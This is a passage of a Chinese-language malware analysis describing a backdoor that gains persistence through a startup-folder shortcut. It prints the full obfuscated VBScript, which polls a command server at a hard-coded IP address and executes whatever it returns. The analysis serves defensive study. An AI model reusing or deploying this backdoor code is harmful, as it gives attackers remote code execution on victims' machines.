 该shell将携带参数“41.85.145.164:8080/open”启动qjqykntc.vbs脚本。然后将临时目录中的
lnk文件移动到系统启动目录实现持久化驻留。
3、分析释放执行的qjqykntc.vbs。
这是一个后门类的vbscript，该脚本将持续地向“http:41.85.145.164:8080/open?topic=s随机
数”发送Post请求。如目标返回数据大于等于10字节则结束post请求，然后执行返回数据。
1 on error resume next
2 randomize
3 sewi=""
4 HTP="ht"
5 uu="tp:"&"//"
6 ps="POS"
7 cob="Win"&"Http"&"Req"
8 uu=HTP&uu
9 cob=cob&"uest.5"
10 uu=uu&WScript.Arguments.Item(0)
11 cob="Win"&"Http"&"."&cob
12 cob=cob&".1"
13 set pa=CreateObject(cob)
14 tw=20
15 do while Len(sewi)<10
16 if WScript.Arguments.Length>0 and sewi="" then
17 tpc=uu&"?"&"to"&"pic"&"=s"&Int(90*rnd+10)
18 pa.Open ps&"T",tpc,false
19 pa.Send CStr(tw)&"0"
20 ret_v=CStr(pa.Status)
21 if ret_v="20"&"0" then
22 pcc=pa.ResponseText
23 else
24 WScript.Sleep 1*1000
25 pcc=ret_v
26 end if
27 sewi=pcc
28 else
29 exit do
30 end if
31 loop
32 if pcc<>"" then
33 Execute(sewi)
34 end if
网信防务
网信防务
监控到的post请求如下。